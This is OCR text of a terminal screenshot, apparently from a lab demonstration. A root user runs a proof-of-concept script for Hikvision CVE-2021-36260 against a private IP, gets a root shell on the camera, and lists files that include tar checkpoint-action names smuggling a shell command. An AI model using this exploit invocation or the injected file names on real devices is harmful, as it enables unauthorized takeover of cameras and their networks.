 root@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/桌面]
└─# python3 CVE-2021-36260.py --rhost 192.168.1.120 --rport 80 --shell
[*] Hikvision CVE-2021-36260
[*] PoC by bashis <mcw noemail eu> (2021)
[*] Checking remote "192.168.1.120:80"
[i] ETag: "30b-258-5f2292dc"
[!] Remote is verified exploitable
[i] Remote "192.168.1.120" already pwned
[*] Trying SSH to 192.168.1.120 on port 1337
BusyBox v1.23.2 (2020-09-24 11:30:49 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# dir
-sh: dir: not found
# ls
--checkpoint-action=exec=sh root.sh mnt
--checkpoint=1 opt
bin passwd
config proc
dav root
davinci root.sh
dev run
etc sbin
heop sys
home test
init tmp
lib usr
lib32 var